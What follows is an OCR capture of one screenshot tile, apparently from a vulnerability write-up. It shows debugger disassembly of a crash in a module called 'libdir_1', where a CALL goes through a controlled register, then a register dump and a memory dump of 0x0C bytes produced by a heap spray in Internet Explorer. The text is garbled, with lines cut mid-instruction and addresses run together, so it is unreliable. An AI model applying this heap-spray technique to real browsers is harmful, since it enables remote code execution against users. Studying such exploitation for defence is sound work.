
More precisely in this location:
6D6812A1 8B10 MOV EDX,DWORD PTR DS:[EAX] 6D6812A3 89
ECX 6D6812A7 890424 MOV DWORD PTR SS:[ESP],EAX 6D681
DS:[EDX+80] offset 000006A1 8B10 MOV EDX,DWORD PTR D
DWORD PTR SS:[ESP+4],ECX 000006A7 890424 MOV DWORD P
80000000 CALL DWORD PTR DS:[EDX+80] registers EAX 3D
3032344A EBX 3DDF9410 ESP 3F82FC04 EBP 3DD1229C ESI 
EIP 6D6812AA libdir_1.6D6812AA 
When executing an appropriate heap spray in
Internet explorer:
303234CA 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0
303234DA 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0
0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C .......
0C 0C 0C 0C 0C 0C 0C 0C 0C 0C ................ 30323
0C 0C 0C 0C 0C ................ 3032351A 0C 0C 0C 0C
................ 3032352A 0C 0C 0C 0C 0C 0C 0C 0C 0C